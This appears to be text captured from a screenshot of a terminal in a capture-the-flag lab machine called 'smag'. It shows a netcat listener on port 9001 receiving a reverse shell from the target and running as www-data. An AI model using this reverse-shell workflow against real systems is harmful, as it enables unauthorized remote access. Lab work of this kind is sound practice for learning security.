 10.0.2.15 10.9.157.7 10.10.248.132 40% 06:05 PM
❯ ls
datos.txt usuarios.txt
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.157.7] from (UNKNOWN) [10.10.248.132] 54784
bash: cannot set terminal process group (704): Inappropriate ioctl for device
bash: no job control in this shell
www-data@smag:/var/www/development.smag.thm$ whoami
whoami
www-data
www-data@smag:/var/www/development.smag.thm$
五